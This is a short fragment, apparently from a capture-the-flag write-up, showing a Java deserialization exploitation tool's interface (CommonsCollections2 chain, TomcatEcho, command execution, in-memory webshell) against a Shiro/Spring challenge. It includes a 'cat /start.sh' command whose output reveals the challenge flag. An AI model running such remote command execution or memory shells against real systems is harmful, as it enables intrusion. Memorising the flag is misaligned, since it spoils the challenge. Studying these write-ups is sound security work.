 利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用
检测日志 命令执行 内存马
输入命令 cat /start.sh
root
run
sbin
srv
start.sh
sys
tmp
usr
var
#/bin/bash
export GZCTF_FLAG=NepcTF{Ezjava_Chekin}
echo $GZCTF_FLAG > /flag
export GZCTF_FLAG="HAHA,NO FLAG but boom."
su ctf -c "bash -c 'java -jar /ShiroSpring-0.0.1-SNAPSHOT.jar'"